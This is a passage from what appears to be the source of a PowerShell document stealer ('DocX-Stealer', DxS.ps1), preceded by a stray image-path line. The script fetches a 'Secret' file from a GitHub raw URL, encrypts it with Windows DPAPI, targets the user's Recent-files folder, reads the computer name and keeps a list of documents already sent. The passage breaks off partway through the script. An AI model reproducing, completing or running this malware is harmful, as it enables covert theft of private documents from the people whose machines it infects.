 raw.githubusercontent.com/niro095/DocX-Stealer/master/DxS.ps1
Add-Type -AssemblyName System.Security
##### GLOBAL #####
$Content = (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/niro095/DocX-Stealer/master/Secret')
[string[]]$Bytes = $Content.Split("`n")
$ContentX = [Security.Cryptography.ProtectedData]::Protect($Bytes, $Null, [Security.Cryptography.DataProtectionScope]::LocalMachine)
$docsSent =  New-Object Collections.Generic.List[String]
$appData = [Environment]::GetFolderPath('ApplicationData') + "\Microsoft\Windows\Recent"
$temp = [Environment]::GetFolderPath('ApplicationData')
$compName = $env:computername | Select-Object